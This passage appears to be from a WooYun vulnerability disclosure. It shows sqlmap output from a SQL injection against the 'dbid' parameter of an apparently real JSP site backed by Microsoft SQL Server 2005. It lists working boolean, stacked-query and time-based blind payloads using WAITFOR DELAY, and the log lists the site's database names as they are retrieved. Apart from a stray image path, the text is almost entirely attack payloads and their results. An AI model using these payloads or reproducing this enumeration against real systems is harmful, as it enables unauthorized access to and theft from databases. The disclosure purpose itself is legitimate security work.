 Payload: dbid=1 AND 9893=9893&selid=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: dbid=1;WAITFOR DELAY '0:0:5'--&selid=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: dbid=1 WAITFOR DELAY '0:0:5'&selid=1
---
[22:16:57] [INFO] testing Microsoft SQL Server
[22:16:57] [INFO] confirming Microsoft SQL Server
[22:16:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:16:57] [INFO] fetching database names
[22:16:57] [INFO] fetching number of databases
[22:16:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:16:57] [INFO] retrieved: 5
[22:16:59] [INFO] retrieved: coa
[22:17:09] [INFO] retrieved: master
[22:17:26] [INFO] retrieved: model
[22:17:42] [INFO] retrieved: msdb
[22:17:54] [INFO] retrieved: tempdb
www.wooyun.org